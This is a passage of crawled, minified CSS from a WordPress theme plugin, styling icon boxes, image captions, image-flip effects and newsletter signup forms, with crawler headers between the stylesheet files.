#000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1766558932
body_size: 2072
content:
@charset "utf-8";.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption.type2 .dt-sc-image-content,.dt-sc-image-caption.type5,.dt-sc-image-caption.type6,.dt-sc-image-caption.type6 .dt-sc-image-wrapper img,.dt-sc-image-caption.type6:hover:before,.dt-sc-image-caption.type8 .dt-sc-image-wrapper img,.dt-sc-image-caption.type9 .dt-sc-image-overlay{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-image-caption{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-image-caption .dt-sc-image-wrapper{position:relative}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{position:absolute;bottom:0;right:0}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span{font-size:36px;margin:0 20px 20px 0;display:inline-block;position:relative;z-index:1}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{content:"";position:absolute;right:0;bottom:0;width:0;height:0;border-bottom:130px solid;border-left:130px solid transparent}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after{content:"";position:absolute;left:-14px;bottom:-32px;width:7px;height:200px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-image-caption .dt-sc-image-content{display:inline-block;clear:both;margin:30px 0 0}.dt-sc-image-caption .dt-sc-image-title{margin-bottom:30px;display:inline-block;width:100%}.dt-sc-image-caption .dt-sc-image-title h3{font-weight:600;text-transform:uppercase;margin-bottom:5px;position:relative;top:-2px}.dt-sc-image-caption .dt-sc-image-title h6{text-transform:uppercase;font-size:12px;margin-bottom:0}.dt-sc-image-caption .dt-sc-image-content a{margin-top:20px}.dt-sc-image-caption.type2{padding:0 1px 0 0;position:relative;z-index:9}.dt-sc-image-caption.type2 .dt-sc-image-content{border-top:2px solid;text-align:center;padding:30px 20px;margin:0;float:left;width:100%;position:relative}.dt-sc-image-caption.type2 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type2 .dt-sc-image-content h3{font-size:16px}.dt-sc-image-caption.type2 .dt-sc-image-wrapper{clear:both;overflow:hidden}.dt-sc-image-caption.type2:hover .dt-sc-image-wrapper img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.dt-sc-image-caption.type2 .dt-sc-image-content{height:78px}.dt-sc-image-caption.type2:hover .dt-sc-image-content{height:148px;margin-top:-70px}.dt-sc-image-caption.type2 .dt-sc-image-content p{font-size:14px;line-height:normal;margin:auto;opacity:0;filter:alpha(opacity=0);position:absolute;top:70px;left:20px;right:20px}.dt-sc-image-caption.type2:hover .dt-sc-image-content p{opacity:1;filter:alpha(opacity=100)}.dt-sc-image-caption.type2.alignleft .dt-sc-image-content{text-align:left}.dt-sc-image-caption.type2.alignright .dt-sc-image-content{text-align:right}.dt-sc-image-caption.type3{text-align:center}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper{text-align:center;background:none;border:none;position:inherit;width:100%;display:inline-block}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img{height:auto;max-width:35px;position:relative;top:-15px;z-index:1}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:before{border:0}.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after{content:"";position:absolute;left:0;right:0;bottom:-5px;margin:auto;width:70px;height:70px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-image-caption.type3 .dt-sc-image-content h3{font-size:18px}.dt-sc-image-caption.type3 .dt-sc-image-content{margin-top:15px}.dt-sc-image-caption.type3 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type3.alignright,.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper{text-align:right}.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper:after{left:auto;right:8px}.dt-sc-image-caption.type3.alignright .dt-sc-image-wrapper .icon-wrapper img{right:23px}.dt-sc-image-caption.type3.alignleft,.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper{text-align:left}.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper:after{right:auto;left:8px}.dt-sc-image-caption.type3.alignleft .dt-sc-image-wrapper .icon-wrapper img{left:23px}.dt-sc-image-caption.type4{border-top:3px solid;position:relative}.dt-sc-image-caption.type4 .dt-sc-image-content{border:1px solid;border-top:0;margin:0 0 30px;padding:30px 20px 45px}.dt-sc-image-caption.type4 .dt-sc-image-content h3{font-size:16px}.dt-sc-image-caption.type4 .dt-sc-image-title{margin-bottom:15px}.dt-sc-image-caption.type4 .dt-sc-button{border:1px solid #f0f0f0;text-transform:none;font-size:14px;position:absolute;bottom:13px;left:20px;padding:10px 20px 9px}.dt-sc-image-caption.type4 .dt-sc-button span{margin-left:5px}.dt-sc-image-caption.type4.aligncenter .dt-sc-button{left:0;right:0;margin:0 auto}.dt-sc-image-caption.type4.alignright .dt-sc-button{left:auto;right:20px;margin:0 auto}.dt-sc-image-caption.type5{float:left;clear:both;margin:0 0 40px;padding:0 15px;width:100%;text-align:center}.dt-sc-image-caption.type5 img{border:5px solid #f4f4f4;border-radius:10px}.dt-sc-image-caption.type5 .dt-sc-image-content{margin-top:30px}.dt-sc-image-caption.type5 .dt-sc-image-title{margin-bottom:0}.dt-sc-image-caption.type5 h3{font-size:24px;display:inline-block;margin:0;padding:6px 25px 5px;border-radius:10px;letter-spacing:1px;background:#fff;font-weight:400}.dt-sc-image-caption.type5:hover{-webkit-transform:skewX(2deg) scale(1.05);-moz-transform:skewX(2deg) scale(1.05);-ms-transform:skewX(2deg) scale(1.05);transform:skewX(2deg) scale(1.05)}.dt-sc-image-caption.type5.alignleft{text-align:left}.dt-sc-image-caption.type5.alignright{text-align:right}.dt-sc-image-caption.type5.alignleft h3,.dt-sc-image-caption.type5.alignright h3{padding:6px 0 5px}.dt-sc-image-caption.type6{padding-bottom:36px;overflow:hidden;position:relative;text-align:center}.dt-sc-image-caption.type6:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#00000000',GradientType=0)}.dt-sc-image-caption.type6 .dt-sc-image-wrapper{padding:85px 0 0;position:inherit}.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{position:absolute;top:0;opacity:.2;max-height:297px;width:auto;max-width:none}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper{position:inherit}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper:after{border:none;background:none}.dt-sc-image-caption.type6 .dt-sc-image-wrapper .icon-wrapper span{margin:0;z-index:3;position:relative}.dt-sc-image-caption.type6 .dt-sc-image-content{color:#fff;padding:0 40px;width:100%;float:left;margin-top:20px}.dt-sc-image-caption.type6 .dt-sc-image-title{margin-bottom:25px}.dt-sc-image-caption.type6 h3{color:#fff;font-size:18px;position:relative;z-index:3}.dt-sc-image-caption.type6 h3:before{content:"";position:absolute;height:2px;width:70px;left:0;right:0;margin:auto;bottom:-20px;background:#fff}.dt-sc-image-caption.type6 p{font-size:14px;line-height:27px;position:relative;z-index:3}.dt-sc-image-caption.type6:hover{z-index:9}.dt-sc-image-caption.type6:hover:before{top:-23px;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img{top:-23px;-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:1;z-index:1}.dt-sc-image-caption.type6.purple{background:#521d6d}.dt-sc-image-caption.type6.blue{background:#25b9f3}.dt-sc-image-caption.type6.green{background:#598527}.dt-sc-image-caption.type6.yellow{background:#fcdb34}.dt-sc-image-caption.type6.alignleft{text-align:left}.dt-sc-image-caption.type6.alignright{text-align:right}.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper{right:auto;left:40px}.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper{left:auto;right:40px}.dt-sc-image-caption.type6.alignleft h3:before{left:0;right:auto}.dt-sc-image-caption.type6.alignright h3:before{right:0;left:auto}.dt-sc-image-caption.type7 .dt-sc-image-wrapper{float:left;width:48%;margin:0 3% 0 0;position:relative}.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before{content:"";position:absolute;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #fff;height:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-image-caption.type7 .dt-sc-image-wrapper img{width:100%}.dt-sc-image-caption.type7 .dt-sc-image-content{float:left;width:49%;clear:none;text-align:center;margin:70px 0 0;position:relative}.dt-sc-image-caption.type7 .dt-sc-image-title{margin-bottom:10px}.dt-sc-image-caption.type7 .dt-sc-image-content h3{font-size:18px;font-weight:600;text-transform:none}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper{width:100%;margin:0}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before{border-top:0;border-bottom:15px solid #fff;border-right:15px solid transparent;border-left:15px solid transparent;bottom:0;width:0;left:0;right:0;top:inherit}.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content{width:100%;margin-top:90px}.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper{margin:0 0 0 3%;float:right}.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before{border-left:15px solid #fff;border-right:0;right:inherit;left:0}.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper{width:100%;margin:0}.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before{border-top:15px solid #fff;border-bottom:0;border-right:15px solid transparent;border-left:15px solid transparent;top:0;width:0;left:0;right:0;bottom:inherit}.dt-sc-image-caption.type7.top-content .dt-sc-image-content{width:100%;margin-top:70px;margin-bottom:90px}.dt-sc-image-caption.type8 .dt-sc-image-content{position:relative;background:rgba(0,0,0,.03);margin-top:0;padding:60px 20px 20px;text-align:center;width:100%}.dt-sc-image-caption.type8 .dt-sc-image-title{margin-bottom:10px;position:relative}.dt-sc-image-caption.type8 .dt-sc-image-content h3{font-size:18px;font-weight:600;text-transform:none}.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a{background:none;color:#000}.dt-sc-image-caption.type8 .dt-sc-image-content:before{content:"";position:absolute;left:0;right:0;top:-34px;margin:auto;width:68px;height:68px;border-radius:50%;text-align:center;line-height:50px;border:7px solid #fff;z-index:1}.dt-sc-image-caption.type8 .dt-sc-image-title:before,.dt-sc-image-caption.type8 .dt-sc-image-title:after{content:"";position:absolute;left:0;right:0;margin:auto;background:#fff;z-index:1}.dt-sc-image-caption.type8 .dt-sc-image-title:before{width:1px;height:20px;top:-72px}.dt-sc-image-caption.type8 .dt-sc-image-title:after{width:20px;height:1px;top:-62px}.dt-sc-image-caption.type8 .dt-sc-image-wrapper{overflow:hidden}.dt-sc-image-caption.type8 .dt-sc-image-wrapper a{display:block;line-height:0}.dt-sc-image-caption.type8 .dt-sc-image-wrapper img{display:block}.dt-sc-image-caption.type8:hover .dt-sc-image-wrapper img{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-image-caption.type8.alignleft .dt-sc-image-content{text-align:left}.dt-sc-image-caption.type8.alignright .dt-sc-image-content{text-align:right}.dt-sc-image-caption.type9{position:relative}.dt-sc-image-caption.type9 .dt-sc-image-wrapper{position:relative}.dt-sc-image-caption.type9 .dt-sc-image-overlay{opacity:0;background:rgba(0,0,0,.8);position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:30px}.dt-sc-image-caption.type9 .dt-sc-image-overlay p,.dt-sc-image-caption.type9 .dt-sc-image-overlay ul.dt-sc-fancy-list{color:#999}.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button{font-size:14px;letter-spacing:1px;margin:15px 0 0}.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:18px;font-weight:700;text-transform:none}.dt-sc-image-caption.type9 .dt-sc-image-content{margin-top:20px}.dt-sc-image-caption.type9:hover .dt-sc-image-overlay{opacity:1}.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover{background:#fff;color:#000}.dt-sc-image-caption.type9.alignright{text-align:right}.dt-sc-image-caption.type9.alignleft{text-align:left}.dt-sc-image-caption .dt-sc-image-title span{color:#000}.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span,.dt-sc-image-caption:hover .dt-sc-image-content a,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span,.dt-sc-image-caption.type2 .dt-sc-image-content,.dt-sc-image-caption.type2 .dt-sc-image-content h3,.dt-sc-image-caption.type2:hover .dt-sc-image-content p{color:#fff}.dt-sc-image-caption .dt-sc-image-title h6{color:rgba(0,0,0,.5)}.dt-sc-image-caption.type4 .dt-sc-button{color:#5b5b5b}.dt-sc-image-caption.type2 .dt-sc-image-content p{color:rgba(255,255,255,.5)}.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after{background:#fff}.dt-sc-image-caption:hover .dt-sc-image-content a{background:#000}.dt-sc-image-caption.type2 .dt-sc-image-content{background:rgba(0,0,0,.9)}.dt-sc-image-caption.type4 .dt-sc-button{background:#f9f9f9}.dt-sc-image-caption.type4 .dt-sc-image-content{border-color:rgba(0,0,0,.1)}.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-image-caption .dt-sc-image-title span{border-bottom-color:#000}@charset "utf-8";.dt-sc-image-flip img{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-image-flip{clear:both;float:left;width:100%;position:relative}.dt-sc-image-flip img:last-child{position:absolute;left:0;top:0}.dt-sc-image-flip img:last-child{opacity:0}.dt-sc-image-flip:hover img:last-child{opacity:1}.dt-sc-image-flip:hover img:first-child{opacity:0}.aligncenter .dt-sc-image-flip img:last-child{right:0;margin:auto}@media only screen and (max-width:767px){.dt-sc-image-flip{text-align:center}.dt-sc-image-flip img{display:block;margin:0 auto}.dt-sc-image-flip img:last-child{right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1766558932
body_size: 2977
content:
.dt-sc-newsletter-section{clear:both;float:left;margin:0;width:100%;position:relative;z-index:1;padding:30px 0}.dt-sc-newsletter-section h2{float:left;width:31%;margin-bottom:0;line-height:48px}.dt-sc-newsletter-section .dt-sc-subscribe-frm{width:68%;float:right;position:relative;z-index:1}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=text]{-webkit-border-radius:0;border:0;float:left;width:37%;margin:0 20px 0 0;padding:16px 20px 15px}.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type=submit]{margin-top:0;padding:18px 20px 15px;border-radius:0}.dt-sc-newsletter-section.type1 h2{padding:33px 0;position:relative}.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{padding:30px 0;position:relative}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{content:"";height:100%;position:absolute;top:0;transform:skewX(-30deg) translateX(-15%);-webkit-transform:skewX(-30deg) translateX(-15%);-ms-transform:skewX(-30deg) translateX(-15%);-moz-transform:skewX(-30deg) translateX(-15%);width:100%;z-index:-1}.dt-sc-newsletter-section.type1 h2:before{left:-100%}.dt-sc-newsletter-section.type1 h2:after{left:0;margin-left:-2px}.dt-sc-newsletter-section.type1 form:before,.dt-sc-newsletter-section.type1 form:after{background:#000}.dt-sc-newsletter-section.type1 form:before{left:0;box-shadow:-10px 0 0 0 #fff}.dt-sc-newsletter-section.type1 form:after{left:100%;margin-left:-1px}.dt-sc-newsletter-section.type2 h2{background:0 0}.dt-sc-newsletter-section.type2{text-align:center}.dt-sc-newsletter-section.type2 h2{width:100%}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{width:100%;clear:both;float:left;margin:30px 0 0}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{display:inline-block;float:none;min-height:50px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:25%;border:1px solid;padding:13px 20px 11px;text-transform:none;margin-right:-1px}.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{padding:14px 20px 14px;border:1px solid transparent}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=email]{width:38%;padding:22px 20px 23px;border:thin;margin-right:1px}.dt-sc-newsletter-section.type2.b .dt-sc-subscribe-frm input[type=submit]{padding:22px 30px 21px}.dt-sc-newsletter-section.type3{text-align:center;padding:0}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{float:none;display:inline-block;text-align:center;padding:30px 0;width:75%;margin:0;border-radius:5px;-webkit-border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=submit]{float:none;display:inline-block;border-radius:5px}.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type=email]{width:30%;text-transform:none}.dt-sc-newsletter-section.type3>h2,.dt-sc-newsletter-section.type6>h2{width:100%;text-align:center}.dt-sc-newsletter-section.type3>i,.dt-sc-newsletter-section.type3>p,.dt-sc-newsletter-section.type6>i,.dt-sc-newsletter-section.type6>p{display:inline-block;width:100%;text-align:center}.dt-sc-newsletter-section.type4{padding:0}.dt-sc-newsletter-section.type4 h2,.dt-sc-newsletter-section.type4 form{width:100%}.dt-sc-newsletter-section.type4 form{margin:25px 0 0}.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=text],.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type=email]{background:0 